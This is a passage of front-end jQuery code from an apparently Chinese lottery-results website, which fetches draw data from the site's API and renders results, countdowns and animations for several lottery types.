                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
